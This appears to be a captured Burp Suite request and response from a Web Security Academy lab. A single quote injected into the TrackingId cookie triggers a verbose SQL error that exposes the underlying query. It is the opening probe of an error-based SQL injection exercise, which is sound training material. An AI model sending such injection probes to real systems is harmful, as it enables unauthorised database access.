 Request
Pretty Raw Hex
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ae500f303fd664a80a821af00f00032.web-security-academy.net
3 Cookie: TrackingId=NpotpTpef7fcznok'; session=QtS8UwUgQFWvqIC1vwYS8HmCN3cLt4a0
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae500f303fd664a80a821af00f00032.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
Search...
Response
Pretty Raw Hex Render
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE id = 'NpotpTpef7fcznok''.
</h4>